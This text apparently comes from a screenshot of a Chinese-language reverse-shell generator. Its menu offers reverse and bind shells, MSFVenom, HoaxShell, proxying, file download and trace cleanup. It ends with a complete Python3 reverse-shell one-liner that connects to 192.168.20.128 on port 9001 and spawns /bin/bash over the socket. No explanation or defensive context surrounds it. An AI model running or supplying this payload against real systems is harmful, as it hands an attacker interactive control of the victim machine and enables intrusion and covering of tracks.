 复制
反向shell
正向shell
MSFVenom
HoaxShell
内网代理
文件下载
痕迹清理
操作系统
Linux
高级选项
PHP popen
PHP proc_open
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("19
2.168.20.128",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'